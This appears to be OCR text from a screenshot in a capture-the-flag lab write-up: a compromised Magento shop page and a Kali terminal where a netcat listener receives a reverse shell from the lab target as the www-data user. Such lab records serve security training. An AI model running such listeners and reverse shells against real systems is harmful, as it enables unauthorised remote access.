 10.10.10.140/index.php/hacked
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu CyberChef
DEFAULT WELCOME MSG!
Magento®
ACCOUNT CART (1)
HOME / HACKED
YES
No
COMPANY
ABOUT US
CONTACT US
CUSTOMER SERVICE
PRIVACY POLICY
QUICK LINKS
SITE MAP
SEARCH TERMS
ADVANCED SEARCH
ACCOUNT
MY ACCOUNT
ORDERS AND RETURNS
root@kali: ~/Downloads/swagshop
File Edit View Search Terminal Tabs Help
root@k... × root@k... × root@k... × root@k... × root@k... × root@k...
root@kali:~/Downloads/swagshop# nc -v -n -l -p 16023
listening on [any] 16023 ...
connect to [10.10.13.102] from (UNKNOWN) [10.10.10.140] 50336
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC
_64 x86_64 x86_64 GNU/Linux
03:12:28 up 1:04, 0 users, load average: 0.62, 0.77, 0.71
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
SUBSCRIBE